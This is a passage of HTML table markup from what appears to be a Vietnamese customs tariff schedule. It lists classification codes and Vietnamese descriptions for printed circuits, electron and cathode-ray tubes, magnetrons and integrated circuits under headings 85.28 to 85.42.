367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8528.73.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác, đơn sắc<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">85.34<o:p></o:p></span></b></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Mạch   in.<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8534.00.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Một mặt<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8534.00.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Hai mặt<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8534.00.30<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Nhiều lớp<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8534.00.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">85.40<o:p></o:p></span></b></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Đèn   điện tử và ống điện tử dùng nhiệt điện tử, ca tốt lạnh hoặc ca tốt quang điện   (ví dụ, đèn điện tử và ống đèn chân không hoặc nạp khí hoặc hơi, đèn và ống   điện tử chỉnh lưu hồ quang thủy ngân, ống điện tử dùng tia âm cực, ống điện   tử camera truyền hình).<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Ống đèn hình vô tuyến dùng tia âm cực,   kể cả ống đèn hình của màn hình video dùng tia âm cực:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8540.11.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại màu<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8540.12.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại đơn sắc<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8540.20.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Ống camera truyền hình; bộ chuyển đổi   hình ảnh và bộ tăng cường hình ảnh; ống đèn âm cực quang điện khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8540.40<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Ống hiển thị dữ liệu/đồ họa, loại màu,   với điểm lân quang có bước nhỏ hơn 0,4mm;<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8540.40.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Ống hiển thị dữ liệu/đồ họa, loại   màu, cửa loại dùng cho hàng hóa thuộc nhóm 85.25<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8540.40.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8540.60.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Ống tia âm cực khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Ống đèn có bước sóng cực ngắn hay ống   đèn vi sóng (ví dụ, magnetrons, klytrons, ống đèn sóng lan truyền, carcinotron),   trừ ống đèn điều khiển lưới;<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8540.71.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Magnetrons<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8540.79.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Đèn điện tử và ống điện tử khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8540.81.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Đèn điện tử hoặc ống điện tử của máy   thu hay máy khuếch đại<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8540.89.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Bộ phận:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8540.91.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Của ống đèn tia âm cực<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8540.99<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8540.99.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Của ống đèn có bước sóng cực ngắn<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8540.99.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">85.42<o:p></o:p></span></b></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Mạch   điện tử tích hợp.<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Mạch điện tử tích hợp:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8542.31.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Đơn vị xử lý và đơn vị điều khiển có   hoặc không kết hợp với bộ nhớ, bộ chuyển đổi, mạch logic, khuếch đại, đồng hồ   và mạch định giờ, hoặc các mạch khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8542.32.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Thẻ nhớ<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8542.33.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Khuếch đại<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8542.39.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8542.90.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Bộ phận<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" 